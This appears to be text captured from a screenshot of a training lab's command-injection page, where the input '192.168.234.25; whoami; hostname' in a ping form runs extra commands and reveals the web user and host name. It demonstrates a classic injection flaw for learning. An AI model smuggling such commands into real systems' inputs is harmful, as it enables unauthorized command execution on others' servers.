 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.234.25; whoami; hostname Submit
PING 192.168.234.25 (192.168.234.25) 56(84) bytes of data.
64 bytes from 192.168.234.25: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 192.168.234.25: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 192.168.234.25: icmp_seq=3 ttl=64 time=0.035 ms
64 bytes from 192.168.234.25: icmp_seq=4 ttl=64 time=0.041 ms
--- 192.168.234.25 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3051ms
rtt min/avg/max/mdev = 0.012/0.031/0.041/0.011 ms
www-data
ubuntu18-server